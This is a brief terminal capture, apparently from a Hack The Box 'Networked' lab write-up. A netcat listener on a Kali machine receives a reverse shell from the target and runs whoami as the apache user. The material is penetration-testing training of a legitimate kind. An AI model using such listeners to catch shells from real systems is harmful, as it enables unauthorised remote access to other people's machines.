 ┌──(manish㉿kali)-[~/boxes/oscpchallengelist/linux/networked]
└──╼ $ nc -nlvp 5555
listening on [any] 5555 ...
connect to [10.10.14.19] from (UNKNOWN) [10.10.10.146] 46538
Linux networked.htb 3.10.0-957.21.3.el7.x86_64 #1 SMP Tue Jun 18 16:35:19 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 10:38:05 up  2:19,  0 users,  load average: 0.00, 0.02, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: no job control in this shell
sh-4.2$ whoami
whoami
apache
sh-4.2$